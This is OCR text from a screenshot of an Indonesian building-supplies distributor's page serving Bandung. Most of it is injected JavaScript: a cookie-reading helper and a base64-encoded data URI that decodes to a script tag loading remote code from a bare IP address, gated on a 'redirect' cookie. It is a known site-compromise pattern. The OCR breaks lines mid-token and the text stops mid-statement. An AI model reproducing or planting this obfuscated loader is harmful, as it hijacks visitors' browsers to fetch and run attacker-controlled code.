
area Pengiriman dari
supplier bahan bangunan
,
distributorbangunan.com
:
*Khusus Wilayah
Bandung
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var